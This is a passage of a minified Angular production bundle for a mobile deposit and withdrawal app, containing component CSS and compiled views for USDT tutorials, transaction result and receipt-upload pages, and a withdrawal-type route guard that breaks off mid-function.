#b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.usdt_index[_ngcontent-%COMP%]{overflow:auto}.usdt_index[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{padding:1rem .4rem .4rem}.usdt_index[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ccc;font-size:.24rem;margin:.2rem 0;word-break:break-all}.usdt_index[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-bar{position:fixed;width:100%;z-index:99999}.usdt_index[_ngcontent-%COMP%]     .ant-tabs{overflow:auto}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-nav{width:100%}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab{color:#ccc;text-align:center;width:50%;margin:0;background:#930008;border-bottom:1px solid #b58282}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab-active{color:#d20d0d}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-ink-bar{background-color:#d20d0d;bottom:0}.usdt_index[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{margin-bottom:0}']],data:{}});function Dr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"p",[["class","usdt_info"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),l.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.context.$implicit.step),n(t,2,0,t.context.$implicit.img)}))}function jr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,"nz-tab",[],null,null,null,Br.c,Br.a)),l.wb(1,704512,[[1,4]],2,Gr.b,[l.k,l.F],{nzTitle:[0,"nzTitle"]},null),l.Pb(603979776,2,{template:0}),l.Pb(603979776,3,{linkDirective:0}),(n()(),l.xb(4,0,null,1,2,"div",[["class","pt"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Dr)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.title),n(t,6,0,t.context.$implicit.content)}),null)}function Wr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,null,6,"div",[["class","usdt_index"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,5,"nz-tabset",[],null,null,null,Br.d,Br.b)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,8110080,null,1,Gr.d,[v.n,l.F,v.G,l.k,l.h,[2,b.p]],null,null),l.Pb(603979776,1,{listOfNzTabComponent:1}),(n()(),l.mb(16777216,null,null,1,null,jr)),l.wb(8,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,1,0),n(t,5,0),n(t,8,0,e.tutorialList)}),null)}function Er(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-usdt-tutorials",[],null,null,null,Wr,Fr)),l.wb(1,114688,null,0,Nr,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ur=l.tb("app-mobile-usdt-tutorials",Nr,Er,{},{},[]),qr=function(){function n(n,t,e){this.router=n,this.basic=t,this.activatedRoute=e,this.type="",this.type=this.activatedRoute.snapshot.params.type>0?"\u5b58\u6b3e\u8ba2\u5355":""}return n.prototype.onClick=function(n){this.router.navigate([n],{replaceUrl:!0})},n}(),Hr=l.vb({encapsulation:2,styles:[],data:{}});function Vr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.onClick("/home")&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,1,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u8fd4\u56de\u9996\u9875"]))],(function(n,t){n(t,2,0,"","default",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,0,0,l.Jb(t,2).nzWave)}))}function $r(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.onClick("/capital/deposit")&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,2,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u7ee7\u7eed\u5145\u503c"]))],(function(n,t){n(t,2,0,"","default",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,0,0,l.Jb(t,2).nzWave)}))}function Yr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,null,6,"div",[["class","result"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u63d0\u4ea4\u6210\u529f"])),(n()(),l.xb(5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u8010\u5fc3\u7b49\u5f85\u5e73\u53f0\u5ba1\u6838\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb\u5ba2\u670d"])),(n()(),l.xb(7,0,null,null,1,"div",[["class","icon"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,0,"i",[["class","success"]],null,null,null,null,null)),(n()(),l.xb(9,0,null,null,9,"div",[["class","submit-wrapper inline"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Vr)),l.wb(11,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,$r)),l.wb(13,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(14,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.onClick("/customerService")&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(16,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,3,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u54a8\u8be2\u5ba2\u670d"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,11,0,!e.type),n(t,13,0,e.type),n(t,16,0,"","primary",e.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,14,0,l.Jb(t,16).nzWave)}))}function Xr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-withdraw-result",[],null,null,null,Yr,Hr)),l.wb(1,49152,null,0,qr,[b.p,A.a,b.a],null,null)],null,null)}var Kr=l.tb("app-mobile-withdraw-result",qr,Xr,{},{},[]),Zr=function(){function n(n,t,e,l){var o=this;this.route=n,this.router=t,this.message=e,this.location=l,this.countDown=15,this.timeoutId=null,this.route.queryParams.subscribe((function(n){var t=n.createTime,e=n.amount;o.orderNo=n.orderNo,o.createTime=t,o.realAmount=e,_i.a.apply(o,[o.createTime,"countText","timeoutId"])}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.timeoutId&&clearTimeout(this.timeoutId)},n}(),Qr=l.vb({encapsulation:0,styles:[[""]],data:{}});function na(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u5931\u6548\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(4,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(6,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),(n()(),l.xb(8,0,null,null,3,"nz-input-group",[["nzAddOnBefore","\u8bf7\u586b\u5199\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d\u5e76\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1(\u6700\u591a5\u5f20)"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(9,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(11,0,null,0,0,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(13,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(15,0,null,0,6,"input",[["appLimitInput",""],["nzSize","large"],["placeholder","\u8bf7\u8f93\u5165\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,16)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,16).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,16)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,16)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,20).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,20).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,20).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,20).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,20).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.realAmount=e)&&o),o}),null,null)),l.wb(16,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(18,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(20,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(21,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(22,0,null,null,1,"app-common-upload-document",[],null,null,null,Oi,bi)),l.wb(23,114688,null,0,mi,[b.a,Q.a,F.g,b.p,en.a,m.i,Oo.c,A.a],{OrderNumber:[0,"OrderNumber"],realAmount:[1,"realAmount"]},null)],(function(n,t){var e=t.component;n(t,1,0),n(t,4,0,"\u8ba2\u5355\u5931\u6548\u65f6\u95f4"),n(t,9,0,"\u8bf7\u586b\u5199\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d\u5e76\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1(\u6700\u591a5\u5f20)"),n(t,13,0,"\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d"),n(t,18,0,e.realAmount),n(t,20,0,"number"),n(t,23,0,e.orderNo,e.realAmount)}),(function(n,t){var e=t.component;n(t,3,1,[l.Jb(t,4).nzCompact,l.Jb(t,4).nzSearch,l.Jb(t,4).nzSearch,l.Jb(t,4).isSmallSearch,l.Jb(t,4).isAffixWrapper,l.Jb(t,4).isAddOn,l.Jb(t,4).isGroup,l.Jb(t,4).isLargeGroup,l.Jb(t,4).isLargeGroupWrapper,l.Jb(t,4).isLargeAffix,l.Jb(t,4).isLargeSearch,l.Jb(t,4).isSmallGroup,l.Jb(t,4).isSmallAffix,l.Jb(t,4).isSmallGroupWrapper]),n(t,7,0,e.countText),n(t,8,1,[l.Jb(t,9).nzCompact,l.Jb(t,9).nzSearch,l.Jb(t,9).nzSearch,l.Jb(t,9).isSmallSearch,l.Jb(t,9).isAffixWrapper,l.Jb(t,9).isAddOn,l.Jb(t,9).isGroup,l.Jb(t,9).isLargeGroup,l.Jb(t,9).isLargeGroupWrapper,l.Jb(t,9).isLargeAffix,l.Jb(t,9).isLargeSearch,l.Jb(t,9).isSmallGroup,l.Jb(t,9).isSmallAffix,l.Jb(t,9).isSmallGroupWrapper]),n(t,12,1,[l.Jb(t,13).nzCompact,l.Jb(t,13).nzSearch,l.Jb(t,13).nzSearch,l.Jb(t,13).isSmallSearch,l.Jb(t,13).isAffixWrapper,l.Jb(t,13).isAddOn,l.Jb(t,13).isGroup,l.Jb(t,13).isLargeGroup,l.Jb(t,13).isLargeGroupWrapper,l.Jb(t,13).isLargeAffix,l.Jb(t,13).isLargeSearch,l.Jb(t,13).isSmallGroup,l.Jb(t,13).isSmallAffix,l.Jb(t,13).isSmallGroupWrapper]),n(t,15,0,l.Jb(t,21).ngClassUntouched,l.Jb(t,21).ngClassTouched,l.Jb(t,21).ngClassPristine,l.Jb(t,21).ngClassDirty,l.Jb(t,21).ngClassValid,l.Jb(t,21).ngClassInvalid,l.Jb(t,21).ngClassPending)}))}function ta(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-upload-voucher",[],null,null,null,na,Qr)),l.wb(1,245760,null,0,Zr,[b.a,b.p,F.g,m.i],null,null)],(function(n,t){n(t,1,0)}),null)}var ea=l.tb("app-mobile-upload-voucher",Zr,ta,{},{},[]),la=e("5uwh"),oa=e("uTmk"),ia=e("IOtJ"),ra=e("h5O1"),aa=e("D3Pk"),ua=e("SL+W"),ca=e("8e7N"),ga=e("bQgi"),sa=e("6dbk"),pa=e("wx2m"),da=e("J+Fg"),ma=e("n8Rd"),ba=e("xouH"),Ca=e("QvIU"),ha=e("iHsM"),Oa=e("tNz9"),fa=e("XLv6"),Pa=e("els3"),_a=e("QQsT"),Ma=e("nH7t"),wa=e("UjjO"),xa=e("hKCq"),ya=e("dJ6Q"),va=e("eNAM"),za=e("nBas"),ka=e("Hw1A"),Ja=e("kgsp"),Ia=e("kwqV"),Sa=e("hlDO"),Ta=e("tZ8a"),Aa=e("iO/g"),La=e("9UnD"),Ra=e("ukEd"),Ba=e("KMFx"),Ga=e("YMkR"),Na=e("cg/a"),Fa=e("MP3s"),Da=e("EQkA"),ja=e("a/fG"),Wa=e("H+n6"),Ea=e("X4wW"),Ua=e("Kb1l"),qa=e("ZLNL"),Ha=e("HJO+"),Va=e("FMzt"),$a=e("Ee7L"),Ya=e("ygly"),Xa=e("GSSa"),Ka=e("kIv3"),Za=e("6Cds"),Qa=e("91nh"),nu=e("F/XL"),tu=e("15JJ"),eu=e("yrbL"),lu=function(){function n(n,t,e){this.router=n,this.userService=t,this.common=e}return n.prototype.canActivate=function(n,t){var e=this,l=n.params.type;if(!["bank","alipay","usdt","apay"].includes(l))return Object(nu.a)(!1);var o=this.userService.userInfo;return o?this.checkAccess(o,l):this.userService.getUserInfo().pipe(Object(tu.a)((function(n){return 1e4===n.status?e.checkAccess(n.data,l):Object(nu.a)(!1)})))},n.prototype.checkAccess=function(n,t){var e=this;if(!n.hasWithdrawPassword)return 